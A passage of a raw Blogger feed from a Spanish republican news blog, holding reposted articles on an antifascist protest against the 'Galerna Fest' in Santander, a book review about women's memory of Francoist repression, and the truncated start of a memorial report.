justify;\"\u003E\u003Cdiv\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cstrong\u003Ecoordinadora antifascista Las calles contra el Fascismo\u003C\/strong\u003E denuncia que El denominado \u003Cstrong\u003EGalerna Fest\u003C\/strong\u003E,\n previsto para los días 26 y 27 de septiembre en Santander y organizado \npor la Asociación Cultural Alfonso I no es, como se presenta, un \nfestival cultural y musical, sino un espacio de propaganda neofascista \nque combina conciertos de bandas vinculadas al movimiento skinhead con \nponencias ideológicas de ultraderecha, algunas de ellas con \nparticipación internacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a ello, para demostrar el rechazo mayoritario de la sociedad \ncántabra a estas ideas, distintas organizaciones sociales han convocado \nuna manifestación para el sábado 27 de septiembre, a las 18:00 horas, \ndesde Puerto Chico.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún la coordinadora, no se trata de un simple encuentro musical, \nsino de un “campo de entrenamiento del odio”. En sus palabras, las \ncharlas programadas buscan dotar de “legitimidad intelectual” a \ndiscursos contra las mujeres, las víctimas de la dictadura, las personas\n migrantes, el colectivo LGTBIQ+ y los movimientos de izquierda. Además,\n alertan de que la presencia de ponentes de Italia y Francia, vinculados\n a redes fascistas europeas, otorga al festival una dimensión \ntransnacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los contenidos anunciados para las charlas figuran mensajes \nantifeministas, teorías revisionistas de la historia y postulados \nracistas como la teoría del “gran reemplazo”. Este concepto, formulado \npor el escritor francés Renaud Camus, sostiene que existe una \nsustitución programada de la población europea por personas migrantes y \nha sido invocado en atentados como el de Christchurch en 2019.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa coordinadora sostiene que la celebración del Galerna Fest \ncontradice la Ley de Memoria Democrática y tratados internacionales de \nderechos humanos. De manera más general, organizaciones como el \u003Cstrong\u003EParlamento Europeo\u003C\/strong\u003E han señalado en resoluciones la necesidad de combatir el auge de grupos fascistas y neonazis, entre ellos \u003Cstrong\u003ECasaPound Italia\u003C\/strong\u003E, con la que se relaciona a uno de los ponentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPerfiles de ponentes\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los participantes anunciados que enumeran figuran nombres con trayectoria pública en la ultraderecha:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAquilino Fariñas Godoy (España)\u003C\/strong\u003E: médico y escritor, autor de títulos como \u003Cem\u003E‘Reflexiones desde el heteropatriarcado. Ciencia frente a ideología’\u003C\/em\u003E y \u003Cem\u003E‘Historia criminal de la izquierda española’\u003C\/em\u003E. En estas obras difunde discursos antifeministas y revisionistas. En \u003Cem\u003E‘Democracia. El gran fraude’\u003C\/em\u003E cuestiona la democracia liberal desde postulados reaccionarios.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAndrea Bonazza (Italia)\u003C\/strong\u003E: exconcejal en Bolzano por \u003Cstrong\u003ECasaPound Italia\u003C\/strong\u003E,\n organización de inspiración fascista con historial violento, citada en \nresoluciones del Parlamento Europeo de 2018 como un grupo que glorifica \nel fascismo. Bonazza ha aparecido en prensa italiana fotografiado con \nsimbología nazi de las Waffen-SS.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ERaphaël Ayma, alias Rafael Ferron (Francia)\u003C\/strong\u003E: portavoz del grupo identitario \u003Cstrong\u003ETenesoun\u003C\/strong\u003E,\n heredero del disuelto Bastion Social. Defiende públicamente la teoría \ndel “gran reemplazo”. En 2024 fue contratado como asistente \nparlamentario de un diputado de \u003Cstrong\u003EReagrupamiento Nacional\u003C\/strong\u003E, hasta que se reveló su militancia en organizaciones fascistas, hecho recogido por medios franceses como \u003Cem\u003ELibération\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EDavid Junco (España)\u003C\/strong\u003E: ex candidato del partido ultraderechista \u003Cstrong\u003EEspaña 2000\u003C\/strong\u003E, con trayectoria en organizaciones neonazis como \u003Cstrong\u003EVNR\u003C\/strong\u003E y \u003Cstrong\u003EDemocracia Nacional\u003C\/strong\u003E. Es habitual en foros de la ultraderecha española, donde combina discurso revisionista con mensajes de exclusión.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EDenuncia colectiva\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa coordinadora resume que “el Galerna Fest no es cultura: es \npropaganda fascista” y reclama que Santander no se convierta en un \naltavoz de quienes cuestionan la democracia, la igualdad y los derechos \nhumanos. Además, subrayan que este tipo de actos normalizan ideologías \nque exaltan regímenes responsables de crímenes como el franquismo, el \nnazismo o el fascismo italiano, y que representan un riesgo de \ncaptación, especialmente entre jóvenes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2025\/09\/21\/revisionismo-del-franquismo-o-defensores-de-teorias-racistas-colectivos-antifascistas-advierten-de-que-el-galerna-fest-es-un-campo-de-entrenamiento-del-odio\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1064930856276246419\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1064930856276246419?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1064930856276246419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1064930856276246419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/revisionismo-del-franquismo-o.html","title":"Revisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s72-c\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-684931733625333279"},"published":{"$t":"2025-09-22T08:00:00.002+02:00"},"updated":{"$t":"2025-09-22T08:00:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"La Memoria de las Mujeres, el hilo rojo de la Memoria de Sol"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ehXiLefsZwUCfyYJVLl5-VoV6M2qm9zKRin3oLF3n6v1q_m1vLscls6PG3uC3di0ooY-ZrCZkgh5bqCS3LV-u4Vzl8T6W41ZjzgTiTqTbJHc_uC8adt-gS1Zb9W4wBRN-ewuMOpCy8yapxFetu7BAvi-NeYzqG6orjpdgpMbKubBQ_k_yzcGEwgUzW3g\/s1920\/La%20Memoria%20de%20las%20Mujeres,%20el%20hilo%20rojo%20de%20la%20Memoria%20de%20Sol.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ehXiLefsZwUCfyYJVLl5-VoV6M2qm9zKRin3oLF3n6v1q_m1vLscls6PG3uC3di0ooY-ZrCZkgh5bqCS3LV-u4Vzl8T6W41ZjzgTiTqTbJHc_uC8adt-gS1Zb9W4wBRN-ewuMOpCy8yapxFetu7BAvi-NeYzqG6orjpdgpMbKubBQ_k_yzcGEwgUzW3g\/s320\/La%20Memoria%20de%20las%20Mujeres,%20el%20hilo%20rojo%20de%20la%20Memoria%20de%20Sol.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Memoria de las Mujeres, el hilo rojo de la Memoria de Sol\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EAngelo Nero\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl libro es, en cierto modo, un ejercicio de reparación y de justicia que intenta romper con el silencio que, también desde los colectivos memorialistas, desde las universidades y desde las instituciones, se impuso durante décadas sobre las mujeres\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESol\n Gómez Arteaga nació en la localidad leonesa de Valderas, en Tierra de \nCampos, donde, a pesar de residir en Madrid sigue ligada a sus raíces. \nValderas la roja, llamaban a su pueblo en los años treinta, cuando \nestaba gobernada por el alcalde comunista Victoriano López Rubio. Roja \ncomo la sangre derramada por los fascistas, cuando entraron en Valderas,\n y asesinaron a 77 de sus vecinos, llevándose a 178 a las cárceles \nsiniestras del franquismo. De esas raíces rojas surgió la memoria de \nSol, a través de la voz de un abuelo que no conoció, José Gómez \nChamorro, fusilado el 9 de octubre de 1936 en el cementerio de Astorga, y\n de su bisabuelo, Andrés Carriedo Callejo, condenado a muerte y que pasó\n siete años en prisión, tras la conmutación de su pena. Una memoria \nfamiliar que recogió en “Los cinco de Trasrey” que convirtió en memoria \ncolectiva, y que la llevo a seguir caminando por esos senderos de la \nmemoria en los que, felizmente, nos encontramos.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EHace\n cinco años, más o menos, me había puesto al frente de la sección de \nMemoria Antifascista del diario digital Nueva Revolución, y por entonces\n todavía pensaba que esta estaba reservada a los guerrilleros, a los \nsindicalistas asesinados, a los presos políticos, a los republicanos \nexiliados, a los intelectuales, a los militantes clandestinos, en \ndefinitiva, a un largo inventario de hombres buenos y generosos, que \nhabían lo habían dado todo por la libertad, por un mundo más justo. \nEstaba, entonces, en primero de Memoria, o más bien, como decíamos \nantes, en parvulitos, porque gracias a compañeras como Sol Gómez \nArteaga, descubrí que la Memoria también tiene nombre de mujer. También \nhubo guerrilleras, sindicalistas, intelectuales, militantes clandestinas\n y exiliadas, y también, siguiendo sus pasos, historiadoras, \narqueólogas, escritoras, dirigentes sindicales y políticas, que \nrecuperaron los nombres y las voces de aquellas mujeres valientes y \ngenerosas que merecen un lugar destacado en nuestra Memoria \nAntifascista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMemoria de las mujeres, el\n último libro de Sol Gómez Arteaga, es, en cierto modo, un ejercicio de \nreparación y de justicia que intenta romper con el silencio que, también\n desde los colectivos memorialistas, desde las universidades y desde las\n instituciones, se impuso durante décadas sobre las mujeres, no sólo por\n haberse colocado en el lado correcto de la historia, sino también por \nser mujeres. Entre 2021 y 2024 nuestra compañera Sol, nos fue regalando,\n en las páginas de Nueva Revolución, con los testimonios de veinticinco \nmujeres que, desde distintos ámbitos, han aportado su granito de arena \nen la construcción de la memoria colectiva de nuestro estado. \nEntrevistas que han sido recogidos en este hermoso libro gracias a la \niniciativa de la Editorial Marciano Sonoro, de León, y de la Fundación \nJesús Pereda, de CCOO.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn este libro \nencontrareis a mujeres que llegaron a la Memoria Antifascista desde su \npropia memoria familiar, como Susana Toral, María Eugenia Castiello, \nPepa Miranda, Hedy Herrero, Camino Alonso, Maribel Luna; desde la \nsensibilidad de la música comprometida, como a nuestra querida Isamil9, \nque también nos acompaña hoy; y también encontraréis a editoras, como \nCristina Pimentel; a activistas de la memoria, como Luisa Vicente, Tere \nRivas o María Huelva Salas; a documentalistas, como Ruth Sanz Sabido y \nEloína Terrón; a arqueólogas, como Laura González-Garrido y Yaiza \nAlonso; a historiadoras, como Beatriz García Prieto, María Jesús \nIzquierdo, Ana Cristina Rodríguez Guerra y Laura Martínez Panizo; a \nperiodistas, como Ana Gaitero y María Antonia Reinares; a escritoras, \ncomo Fermi Cañaveras y María Torres; a abogadas, como Silvia Traversa; a\n antropólogas, como Neus Roig, Son veinticinco testimonios de Mujeres \ncon Memoria, que construyen la Memoria de las Mujeres, pero podrían \nhaber sido muchas más, de hecho, continúan publicándose en Nueva \nRevolución nuevas entrevistas de Sol Gómez Arteaga a mujeres que, desde \ndistintos lugares y profesiones, siguen luchando contra el olvido, ese \nagujero negro donde, lo estamos viendo ahora mismo, vuelve a arraigarse \nel fascismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa represión sobre las \nmujeres, que se cernió sobre varias generaciones, fue doble, por su \ncondición de resistentes, de sindicalistas o militantes políticas, de \nenlaces de la guerrilla, de miembros de redes de solidaridad, de \nintelectuales o de madres, hijas o hermanas de aquellos a los que la \nrepresión había asesinado o encarcelado, pero también por su condición \nde mujeres, porque, al fin y al cabo, con el franquismo todas las \nmujeres perdieron, y se convirtieron en ciudadanos de segunda clase. \nPero es que, además, la represión sobre las mujeres fue más larga, \nporque a los cuarenta años de régimen franquista, y a la transición \nsangrienta que le siguió, hay que añadir que la democracia no llegó al \nmismo tiempo para ellas que para ellos. El Patronato de Protección a la \nMujer, por ejemplo, esa siniestra red de reformatorios, donde estaba \ninstitucionalizado el trabajo esclavo y el robo de bebés, continuó hasta\n 1985.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EY todavía después, el silencio. \nMuchas de las mujeres que sufrieron esa doble represión vivieron y \nmurieron sin dar su testimonio. En la mayoría de los casos porque ningún\n historiador, ningún escritor, ningún documentalista, se interesó por \nellas. La memoria era, hasta hace bien poco, cosa de hombres. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESol\n Gómez Arteaga, como las veinticinco mujeres cuya voz escuchamos en este\n libro, rompe ese silencio y lo convierte en Memoria, en memoria de las \nmujeres, si, pero también en memoria de todo un país, que estaba privado\n de las voces de sus madres, de sus abuelas, de aquellas que mantuvieron\n encendida el fuego de la esperanza, en aquella longa noite de pedra. \nPor ellas, por las rapadas, por las violadas, por las que sufrieron \nprisión o nos gritan desde las cunetas, es tan necesario este libro que \nayuda a sanar heridas, con una sensibilidad que se nos antoja difícil \nque pudiera tener un historiador o un periodista. Sol elabora con \nternura y también con rigor, cuestiones que dan pie a que cada una de \nlas mujeres que hablan aquí lo haga con confianza y con libertad, \nsabiendo que quien pregunta no es ajena al dolor de esas heridas, \nsabiendo que Sol es, además de interlocutora, cómplice, que entiende y \ncomparte cada una de las luchas de cada una de ellas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/la-memoria-de-las-mujeres-el-hilo-rojo-de-la-memoria-de-sol\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/684931733625333279\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/684931733625333279?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/684931733625333279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/684931733625333279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-memoria-de-las-mujeres-el-hilo-rojo.html","title":"La Memoria de las Mujeres, el hilo rojo de la Memoria de Sol"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ehXiLefsZwUCfyYJVLl5-VoV6M2qm9zKRin3oLF3n6v1q_m1vLscls6PG3uC3di0ooY-ZrCZkgh5bqCS3LV-u4Vzl8T6W41ZjzgTiTqTbJHc_uC8adt-gS1Zb9W4wBRN-ewuMOpCy8yapxFetu7BAvi-NeYzqG6orjpdgpMbKubBQ_k_yzcGEwgUzW3g\/s72-c\/La%20Memoria%20de%20las%20Mujeres,%20el%20hilo%20rojo%20de%20la%20Memoria%20de%20Sol.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7478555264343117115"},"published":{"$t":"2025-09-22T07:30:00.003+02:00"},"updated":{"$t":"2025-09-22T07:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugares de Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Alto del Mazucu, Llanes: memoria, resistencias y esperanza"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Alto%20del%20Mazucu,%20Llanes_%20memoria,%20resistencias%20y%20esperanza.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Alto%20del%20Mazucu,%20Llanes_%20memoria,%20resistencias%20y%20esperanza.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAlto del Mazucu, Llanes: memoria, resistencias y esperanza\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier Arjona\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFAMYR y Ahaztuak celebraron el tradicional homenaje a las luchas sociales en los escenarios de la cruenta batalla. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EEn la mañana un sol esplendoroso permitía disfrutar de las \nespectaculares montañas, con el mar al fondo, pero después una nube bajó\n rauda, humedeciendo al auditorio y metiendo prisa a los intervinientes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 